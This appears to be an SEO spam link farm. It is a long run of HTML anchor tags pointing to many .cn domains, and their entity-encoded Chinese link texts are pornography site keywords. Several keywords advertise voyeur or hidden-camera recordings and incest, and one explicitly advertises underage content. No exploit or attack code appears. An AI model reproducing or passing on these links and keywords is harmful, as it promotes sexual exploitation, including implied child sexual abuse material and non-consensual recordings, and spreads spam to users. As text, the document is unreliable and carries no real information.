<a href="http://ujfdolu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;3&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cadno.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itb8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://cvdog.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://verybat.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://njdfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;www</a>|
<a href="http://wwwjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mm24.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;HD&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiangyinchache.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://womanfans.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hwasong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://w-one.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://f24n.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://friend99.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62A4;&#x58EB;</a>|
<a href="http://slskj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fsghym.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ittribe.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://smiletown.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://sxhysp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://zbaas.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjdx.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://32tjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://fttnw.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bedelock.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fenghuanggu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://sw12366.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfvz.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ah71.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teamoti.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanlaiwanqu.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://edueasel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://uuwo.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://div3.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://567mmm.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hckr.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmgxgsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://shhysw.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://huosutui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://100fff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://180437.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://neiyia.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fokz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoebel.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sjzxinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zpnf.cn" target="_blank">&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://bmokj.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://dzeca.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddgys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://rouzui.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tuejk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://chuzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://taai1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://hunga.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://kjde.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://moderntown.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://236dvd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zfjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://woeqco.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://je06.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vmew.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zenjir.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syfcm.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://vxggt.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benwee.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://yama1996.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://qk63.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotbo.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://baidu815.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://xjftn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://housekm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://nengshua.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ession.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zblongke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
